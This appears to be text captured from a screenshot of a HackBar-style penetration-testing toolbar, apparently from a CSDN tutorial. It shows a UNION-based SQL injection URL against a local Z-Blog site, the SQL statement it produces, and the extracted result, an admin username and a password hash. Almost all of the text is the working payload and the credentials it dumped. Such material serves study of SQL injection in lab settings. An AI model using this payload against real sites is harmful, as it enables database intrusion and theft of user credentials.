 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.4:82/new.php?id=1 union select 1,2,3,mem_Name,mem_Password,6 from zblog.zbp_member
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
select * from news where id=1 union select 1,2,3,mem_Name,mem_Password,6 from zblog.zbp_member
admin
首页 新闻
admin
ff67effa4f96adc4f07bcace92409f10
CSDN @Dao-道法自然